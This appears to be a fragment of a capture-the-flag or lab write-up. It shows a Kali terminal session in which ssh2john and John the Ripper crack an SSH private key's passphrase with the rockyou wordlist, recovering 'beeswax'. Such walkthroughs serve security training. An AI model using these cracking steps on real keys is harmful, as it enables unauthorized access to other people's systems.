 ┌──(warlock㉿kali)-[~]
└─$ ssh2john id_rsa > kay_hash.txt
┌──(warlock㉿kali)-[~]
└─$ john kay_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (id_rsa)
1g 0:00:00:00 DONE (2025-07-23 06:09) 16.66g/s 1378Kp/s 1378Kc/s 1378KC/s behlat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(warlock㉿kali)-[~]
└─$